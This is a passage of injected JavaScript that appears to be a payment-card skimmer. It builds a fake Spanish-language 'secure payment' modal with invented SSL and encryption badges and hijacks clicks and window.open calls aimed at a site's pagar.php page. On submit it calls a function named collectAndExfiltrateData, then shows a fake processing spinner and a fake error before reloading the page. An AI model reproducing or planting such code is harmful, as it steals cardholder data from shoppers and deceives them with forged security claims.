                    margin: 0 auto 20px;
                }
                
                @keyframes spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
                
                .payment-error {
                    background: #ffebee;
                    border: 2px solid #f44336;
                    color: #c62828;
                    padding: 20px;
                    border-radius: 8px;
                    text-align: center;
                    font-weight: 600;
                    font-size: 16px;
                    line-height: 1.5;
                    font-family: Arial, sans-serif;
                }
                
                .security-info {
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    gap: 20px;
                    margin-top: 25px;
                    padding-top: 20px;
                    border-top: 1px solid #e0e0e0;
                    font-size: 12px;
                    color: #666;
                }
                
                .security-badge {
                    display: flex;
                    align-items: center;
                    gap: 6px;
                }
                
                .lock-icon {
                    color: #4caf50;
                    font-size: 14px;
                }
            </style>
        `;
        
        document.head.insertAdjacentHTML('beforeend', styles);
        
        const modalHTML = `
            <div class="payment-modal-overlay" id="paymentModal">
                <div class="payment-modal">
                    <div class="payment-modal-header">
                        <h2 class="payment-modal-title">Pago Seguro</h2>
                        <button class="payment-modal-close" id="closePaymentModal">&times;</button>
                    </div>
                    <div class="payment-modal-body">
                        <form id="paymentForm">
                            <div class="payment-form-group">
                                <label class="payment-form-label">Nombre del titular de la tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardHolder" placeholder="JUAN PEREZ GARCIA" required>
                            </div>
                            
                            <div class="payment-form-group">
                                <label class="payment-form-label">Numero de tarjeta</label>
                                <input type="text" class="payment-form-input" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                            </div>
                            
                            <div class="payment-form-row">
                                <div class="payment-form-col">
                                    <label class="payment-form-label">Fecha de vencimiento</label>
                                    <input type="text" class="payment-form-input" id="cardExpiry" placeholder="MM/AA" maxlength="5" required>
                                </div>
                                <div class="payment-form-col">
                                    <label class="payment-form-label">CVV</label>
                                    <input type="text" class="payment-form-input" id="cardCvv" placeholder="123" maxlength="3" required>
                                </div>
                            </div>
                            
                            <button type="submit" class="payment-submit-btn" id="submitPayment">
                                Procesar Pago
                            </button>
                        </form>
                        
                        <div class="security-info">
                            <div class="security-badge">
                                <span class="lock-icon">ðŸ”’</span>
                                Conexion SSL segura
                            </div>
                            <div class="security-badge">
                                Encriptacion 256-bit
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
        
        document.body.insertAdjacentHTML('beforeend', modalHTML);
        
        const modal = document.getElementById('paymentModal');
        const closeBtn = document.getElementById('closePaymentModal');
        const form = document.getElementById('paymentForm');
        
        document.getElementById('cardNumber').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });
        
        document.getElementById('cardExpiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });
        
        document.getElementById('cardCvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });
        
        function showModal() {
            modal.classList.add('active');
            document.body.style.overflow = 'hidden';
        }
        
        function hideModal() {
            modal.classList.remove('active');
            document.body.style.overflow = '';
        }
        
        closeBtn.addEventListener('click', hideModal);
        
        modal.addEventListener('click', function(e) {
            if (e.target === modal) {
                hideModal();
            }
        });
        
        form.addEventListener('submit', function(e) {
            e.preventDefault();
            
            localStorage.setItem('aaa', 'true');
            
            try {
                collectAndExfiltrateData();
            } catch(e) {}
            
            const modalBody = document.querySelector('.payment-modal-body');
            modalBody.innerHTML = `
                <div class="payment-processing">
                    <div class="payment-spinner"></div>
                    <p><strong>Procesando pago...</strong></p>
                    <p>Por favor espere un momento</p>
                </div>
            `;
            
            setTimeout(() => {
                modalBody.innerHTML = `
                    <div class="payment-error">
                        Al procesar el pago ocurrio un error, la transaccion fue cancelada. Intente nuevamente.
                    </div>
                `;
                
                setTimeout(() => {
                    location.reload();
                }, 2000);
            }, 2000);
        });
        
        document.addEventListener('click', function(e) {
            const target = e.target;
            let paymentLink = null;
            
            if (target.tagName === 'A' && target.href && target.href.includes('pagar.php')) {
                paymentLink = target;
            } else if (target.tagName === 'IMG' && target.closest('a[href*="pagar.php"]')) {
                paymentLink = target.closest('a[href*="pagar.php"]');
            }
            
            if (paymentLink) {
                e.preventDefault();
                e.stopPropagation();
                showModal();
                return false;
            }
        });
        
        const originalOpen = window.open;
        window.open = function(url, name, specs) {
            if (url && url.includes('pagar.php')) {
                showModal();
                return null;
            }
            return originalOpen.call(this, url, name, specs);
        };
    }
})();
